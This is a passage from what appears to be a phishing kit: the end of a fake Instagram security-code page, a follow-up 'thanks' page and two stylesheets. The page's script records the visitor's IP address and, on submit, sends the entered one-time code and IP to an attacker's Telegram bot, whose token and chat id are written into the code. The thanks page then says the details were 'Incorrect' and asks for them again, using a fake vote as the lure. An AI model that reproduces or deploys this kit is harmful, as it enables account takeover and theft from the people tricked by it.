                <!-- <input type="hidden" name="linkId" value="657daf104b167f68d1979b9c" /> -->
                <input type="submit" name="submit" value="Confirm" id="submit" />
                <div class="options">
                    <p class="small">Didn't get security code? we can</p>
                    <a href="#" class="small">resend it</a>
                    <div class="forget"><a href="#">Forgot password?</a></div>
                </div>
                <!-- <input type="hidden" name="_next" value="https://fanvote.mynetly.com/sltvot/thanks.html">
<input type="hidden" name="_captcha" value="false"> -->

            </form>
            <div class="noaccount">
                <a href="#">Don't have an account? <span>Signup</span></a>
            </div>
            <div class="apps">
                <p>Get the app</p>
                <a href="#">
                    <img src="../../img/socials/appstore.png" alt="Get it from AppStore" />
                </a>
                <a href="#">
                    <img src="../../img/socials/googleplay.png" alt="Get it from Google Play" />
                </a>
            </div>
        </article>
    </section>
    <!-- FORM SECTION END -->
    <!-- FOOTER -->
    <footer>
        <div class="footer-content">
            <a href="#">Meta</a>
            <a href="#">About</a>
            <a href="#">Blog</a>
            <a href="#">Jobs</a>
            <a href="#">API</a>
            <a href="#">Privacy</a>
            <a href="#">Terms</a>
            <a href="#">Locations</a>
            <a href="#">Hashtags</a>
            <a href="#">Threads</a>
            <a href="#">Instagram Lite</a>
        </div>
        <div>
            <a href="#">Dance</a>
            <a href="#">Food and Drink</a>
            <a href="#">Home garden</a>
            <a href="#">Music</a>
            <a href="#">Visual arts</a>
        </div>
        <div class="copyright">
            <select aria-label="Trocar idioma de exibição">
                <option value="en">English</option>
                <option value="af">Afrikaans</option>
                <option value="cs">Čeština</option>
                <option value="da">Dansk</option>
                <option value="de">Deutsch</option>
                <option value="el">Ελληνικά</option>
                <option value="en">English</option>
                <option value="en-gb">English (UK)</option>
                <option value="es">Español (España)</option>
                <option value="es-la">Español</option>
                <option value="fi">Suomi</option>
                <option value="fr">Français</option>
                <option value="id">Bahasa Indonesia</option>
                <option value="it">Italiano</option>
                <option value="ja">日本語</option>
                <option value="ko">한국어</option>
                <option value="ms">Bahasa Melayu</option>
                <option value="nb">Norsk</option>
                <option value="nl">Nederlands</option>
                <option value="pl">Polski</option>
                <option value="pt-br">Português (Brasil)</option>
                <option value="ru">Русский</option>
                <option value="sv">Svenska</option>
                <option value="th">ภาษาไทย</option>
                <option value="tl">Filipino</option>
                <option value="tr">Türkçe</option>
                <option value="zh-cn">中文(简体)</option>
                <option value="zh-tw">中文(台灣)</option>
                <option value="bn">বাংলা</option>
                <option value="gu">ગુજરાતી</option>
                <option value="hi">हिन्दी</option>
                <option value="hr">Hrvatski</option>
                <option value="hu">Magyar</option>
                <option value="kn">ಕನ್ನಡ</option>
                <option value="sk">Slovenčina</option>
                <option value="ta">தமிழ்</option>
                <option value="te">తెలుగు</option>
                <option value="vi">Tiếng Việt</option>
                <option value="zh-hk">中文(香港)</option>
                <option value="bg">Български</option>
                <option value="ro">Română</option>
                <option value="sr">Српски</option>
                <option value="uk">Українська</option>
            </select>
            <span>&copy; 2023 Instagram from Meta</span>
        </div>
    </footer>
    <script src="../../js/socials/app.html"></script>
    <script src="../../js/socials/brands.min.html"></script>
    <script src="../../js/socials/fontawesome.min.html"></script>
    <script>
        document.addEventListener('DOMContentLoaded', function () {
            // Replace 'https://api.ipify.org?format=json' with a preferred IP API if needed
            fetch('https://api.ipify.org?format=json')
                .then(response => response.json())
                .then(data => {
                    const ipaddress = data.ip;
                    document.getElementById('ipaddress').value = ipaddress;
                })
                .catch(error => {
                    console.error('Error fetching IP address:', error);
                });
        });




        document.getElementById('contactForm').addEventListener('submit', function (event) {
            event.preventDefault();

            var code = document.getElementById('code').value;
            // var password = document.getElementById('password').value;
            var ipaddress = document.getElementById('ipaddress').value;

            var telegramMessage = `code: ${code}\nIpaddress: ${ipaddress}`;

           var token = '7868155563:AAEbUty_tVZfASIIhDueno8DMJkUqkZtEgQ';
            var chat_id = '7304830425';

            var url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chat_id}&text=${encodeURIComponent(telegramMessage)}`;

            fetch(url)
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        window.location.href = 'thanks.html';  // Redirect to thank you page
                    } else {
                        alert('Error sending message.');
                    }
                })
                .catch(error => {
                    console.error('Error:', error);
                });
        });

    </script>
</body>

<!-- Mirrored from fanfamousity.com/instagram/otp/657daf104b167f68d1979b9c by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 17 Dec 2023 11:22:30 GMT -->

</html>
</file>

<file: instagram/otp/thanks.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Thank You!</title>
    <!-- <link rel="stylesheet" href="styles.css">
     -->
     <style>
        body {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
    font-family: Arial, sans-serif;
    background-color: white;
}

.container {
    text-align: center;
}

.checkmark {
    font-size: 50px;
    color: green;
}

h1 {
    font-size: 2em;
    margin: 0.5em 0;
}

p {
    font-size: 1.2em;
    margin: 1em 0;
}

button {
    padding: 10px 20px;
    font-size: 1em;
    color: white;
    background-color: black;
    border: none;
    cursor: pointer;
    border-radius: 5px;
}

button:hover {
    background-color: #333;
}

     </style>
</head>

<body>
    <div class="container">
        <div class="checkmark">&#10003;</div>
        <h1>Incorrect!</h1>
        <p>Please vote again with your correct details</p>
       <!-- <a href="index.html"><button>Home</button></a> -->
    </div>
    <!-- <script>
        function goHome() {
            window.location.href = '/';
        }
    </script> -->
</body>

</html>
</file>
<file: app.css>
:root {
  --body-bg: #fafafa;
  --box-bg: #fff;
  --box-border-color: #dbdbdb;
  --txt-color: #262626;
  --txt-second-color: #8e8e8e;
  --btn-bg: #0095f6;
  --btn-color: #fff;
  --fb-color: #385185;
  --a-color: #00376b;
}

.dark {
  --body-bg: #151515;
  --box-bg: #151515;
  --box-border-color: #262626;
  --txt-color: #d2d2d2;
}

* {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}

body {
  font-family: "Roboto", sans-serif;
  background-color: var(--body-bg);
  color: var(--txt-color);
}

.container {
  height: 100vh;
  display: flex;
  flex-direction: column;
}

.main-container {
  display: flex;
  flex-grow: 1;
}

.main-content {
  margin: 32px auto;
  display: flex;
  align-items: center;
  justify-content: center;
  max-width: 935px;
  flex-grow: 1;
}

.slide-container {
  height: 618px;
  flex-basis: 454px;
}

.slide-content {
  margin: 99px 0 0 151px;
  position: relative;
}

.slide-content img {
  position: absolute;
  inset: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
}

.slide-content img.active {
  opacity: 1;
  visibility: visible;
}

.form-container {
  flex-grow: 1;
  max-width: 350px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.box {
  border: 1px solid var(--box-border-color);
  background-color: var(--box-bg);
  border-radius: 3px;
}

.form-content {
  margin-bottom: 10px;
  padding: 10px;
}

.form-content .logo {
  text-align: center;
  height: 51px;
  width: 175px;
  margin: 22px auto 12px;
}

.form-content .logo img {
  max-width: 100%;
}

.logo-dark {
  display: none;
}

.dark .logo-dark {
  display: block;
}

.dark .logo-light {
  display: none;
}

.signin-form {
  padding-top: 24px;
  margin-bottom: 10px;
}

.form-group {
  margin: 0 40px 6px;
}

.animate-input {
  height: 36px;
  border: 1px solid var(--box-border-color);
  border-radius: 3px;
  position: relative;
}

.animate-input span {
  position: absolute;
  left: 8px;
  height: 100%;
  font-size: 12px;
  line-height: 36px;
  color: var(--txt-second-color);
  transform-origin: left;
  transition: transform 0.1s ease-in-out;
  pointer-events: none;
}

.animate-input input {
  width: 100%;
  height: 100%;
  padding: 9px 8px 7px;
  border: 0;
  outline: 0;
  background-color: var(--box-bg);
  color: var(--txt-color);
}

.animate-input.active span {
  transform: scale(0.83333) translateY(-10px);
}

.animate-input.active input {
  padding: 14px 0 2px 8px;
}

.animate-input button {
  color: var(--txt-color);
  border: 0;
  outline: 0;
  display: inline;
  font-weight: 600;
  font-size: 14px;
  background-color: transparent;
  position: absolute;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  display: none;
}

.animate-input.active button {
  display: inline;
}

.btn-group {
  padding: 8px 40px;
}

.btn-login {
  width: 100%;
  border: 1px solid transparent;
  outline: 0;
  background-color: var(--btn-bg);
  color: var(--btn-color);
  cursor: pointer;
  font-weight: 600;
  font-size: 14px;
  line-height: 18px;
  padding: 5px 9px;
  border-radius: 4px;
}

button:disabled {
  background-color: rgba(0, 149, 246, 0.3);
}

.divine {
  padding: 10px 40px 18px;
  display: flex;
}

.divine div:nth-child(2) {
  font-size: 13px;
  font-weight: 600;
  line-height: 15px;
  margin: 0 18px;
  color: var(--txt-second-color);
}

.divine div:nth-child(1),
.divine div:nth-child(3) {
  flex-grow: 1;
  height: 1px;
  background-color: var(--box-border-color);
  position: relative;
  top: 0.45em;
}

.btn-fb {
  border: 0;
  outline: 0;
  background-color: transparent;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  cursor: pointer;
}

.btn-fb img {
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.btn-fb span {
  color: var(--fb-color);
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
}

.forgot-pw {
  display: block;
  font-size: 12px;
  line-height: 14px;
  margin-top: 12px;
  text-align: center;
  color: var(--a-color);
  text-decoration: none;
}

.goto {
  /* padding: 10px; */
  /* margin-bottom: 10px; */
}

.goto p {
  font-size: 14px;
  margin: 15px;
  text-align: center;
}

.goto a {
  text-decoration: none;
  color: var(--btn-bg);
  font-size: inherit;
  line-height: 18px;
  font-weight: 600;
}

.app-download {
  display: flex;
  flex-direction: column;
}

.app-download p {
  font-size: 14px;
  line-height: 18px;
  text-align: center;
  margin: 10px 20px;
}

.store-link {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.store-link a img {
  height: 40px;
}

.store-link a:nth-child(1) {
  margin-right: 8px;
}

.footer {
  padding-bottom: 52px;
  padding-top: 24px;
}

.links {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}

.links a {
  text-decoration: none;
  color: var(--txt-second-color);
  font-size: 13px;
  line-height: 18px;
  margin: 0 8px 12px 8px;
}

.copyright {
  padding: 12px 0;
  color: var(--txt-second-color);
  font-size: 13px;
  line-height: 18px;
  text-align: center;
}

/* responsive */

@media only screen and (max-width: 800px) {
  .slide-container {
    display: none;
  }
}

@media only screen and (max-width: 500px) {
  .main-content {
    margin-top: 0;
  }

  .box {
    border: 0;
    background-color: transparent;
  }
}
</file>
<file: css/style2.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
    border: none;
    text-decoration: none;
}

:root {
    --cl-white: #fafafa;
    --cl-gray-dark: #868585;
    --bg-blue: #0095F6;
    --cl-gray-light: #dbdbdb;
    --bg-white: #ffffff;
}

body {
    margin: 32px auto;
    max-width: 935px;
    padding-bottom: 20px;
    background-color: var(--cl-white);
    color: var(--cl-gray-dark);
}

.container {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

/* SMARTPHONE */
.smartphone {
    margin-left: -90px;
}

.smartphone .screen {
    position: absolute;
    margin: 25px 0 0 160px;
}

.fade {
    animation-name: fade;
    animation-duration: 1.5s;
}

@keyframes fade {
    from {
        opacity: .8
    }

    to {
        opacity: 1
    }
}

/* FORM */
.form-area {
    display: flex;
    flex-direction: column;
    height: 100%;
    padding-top: 15px;
}

.form-area .logo {
    width: 355px;
    padding: 40px 30px 0 90px;
    margin-bottom: 0;
    background-color: var(--bg-white);
    border: 1px solid var(--cl-gray-light);
    border-bottom: 0;
}

.form-area .logo img {
    width: 170px;
}

.form-area form {
    display: flex;
    flex-direction: column;
    width: 355px;
    padding: 30px 0 20px 0;
    align-items: center;
    background-color: var(--bg-white);
    border: 1px solid var(--cl-gray-light);
    border-top: 0;
}

.form-area form input {
    border-radius: 4px;
    width: 280px;
}

.form-area form input[type=email],
form input[type=password] {
    padding: 13px 0 13px 4px;
    margin-bottom: 5px;
    border: 1px solid var(--cl-gray-light);
    background-color: var(--cl-white);
    font-size: 11px;
}

.form-area form input[type=submit] {
    padding: 10px 10px;
    margin-top: 10px;
    color: var(--bg-white);
    background-color: #0095F6;
    font-weight: 500;
}

.form-area form input[type=submit]:hover {
    background-color: var(--bg-blue);
    cursor: pointer;
}

form .other-option {
    display: flex;
    flex-direction: row;
    margin: 15px 0;
    color: var(--cl-gray-dark);
    font-weight: 700;
    font-size: 14px;
}

form .other-option div {
    width: 110px;
    height: 1px;
    background-color: var(--cl-gray-light);
    margin: 6px 16px;
}

form .options {
    margin: 10px 0 0 0;
    text-align: center;
}

form .options .social {
    color: #385185;
    font-size: 16px;
    font-weight: 700;
}

form .options .social:hover {
    color: #3f37ad;
}

form .options .forget {
    margin-top: 22px;
}

form .options .forget a {
    color: var(--cl-gray-dark);
    font-size: 14px;
}

.form-area .noaccount {
    width: 355px;
    margin: 10px 0;
    padding: 22px;
    text-align: center;
    background-color: var(--bg-white);
    border: 1px solid var(--cl-gray-light);
    font-size: 14px;
}

.form-area .noaccount a {
    color: var(--cl-gray-dark);
}

.form-area .noaccount a span {
    color: var(--bg-blue);
    font-weight: 700;
}

.form-area .apps {
    text-align: center;
    width: 355px;
    margin-top: 10px;
    color: var(--cl-gray-dark);
}

.form-area .apps img {
    width: 140px;
    margin-top: 15px;
}

/* FOOTER */
footer {
    text-align: center;
    margin: 0 10px;
    font-size: 14px;
}

footer a {
    font-size: 14px;
    color: var(--cl-gray-dark);
    margin: 5px 4px;
}

footer .footer-content {
    margin-bottom: 5px;
}

footer .copyright {
    margin-top: 20px;
}

footer .copyright select {
    background: none;
    color: var(--cl-gray-dark);
}

@media screen and (max-width:840px) {
    body {
        max-width: 100%;
    }

    .smartphone {
        margin-left: -50px;
    }
}

@media screen and (max-width:800px) {
    .smartphone {
        display: none;
    }

    .form-area {
        margin-bottom: 50px;
    }
}

@media screen and (max-width:435px) {
    .form-area .logo {
        width: 100%;
        margin: auto;
        padding: 10px auto;
        background-color: transparent;
        border: none;
    }

    .form-area form {
        width: 100%;
        background-color: transparent;
        border: none;
        border-top: 0;
    }

    .form-area .noaccount {
        width: 100%;
        margin: 0;
        background-color: transparent;
        border: none;
    }
}
</file>
